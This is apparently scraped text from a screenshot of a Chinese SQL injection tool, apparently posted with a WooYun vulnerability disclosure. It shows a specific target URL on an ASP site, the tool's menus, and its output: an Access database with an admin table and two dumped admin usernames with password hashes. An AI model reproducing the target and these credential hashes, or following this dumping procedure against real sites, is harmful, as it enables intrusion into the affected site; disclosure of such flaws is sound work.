 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
入点: http://www.xfcatv.com/ebooknw/printpage.asp?ArticleID=4107 开始检测 重新开始
据库:1个 列名:3个 检测结果
dmin
username
password
id
位数 内容
第1位 e
第2位 7
第3位 d
第4位 2
第5位 4
第6位 a
第7位 a
第8位 7
第9位 3
第10位 a
第11位 6
第12位 1
第13位 4
第14位 2
第15位 9
第16位 0
排序 username password
1 admin 77d6c8703c11a5d9
2 admin e7d24aa73a614290
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 3 自动检测下一条记录
测信息:
Access MSSQL 工具 跨库
句执行
前用户
前权限
前 库
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
username内容:admin
password内容:77d6c8703c11a5d9
username内容:admin
password内容:e7d24aa73a614290
已全部检测完毕!
www.wooyun.org
0%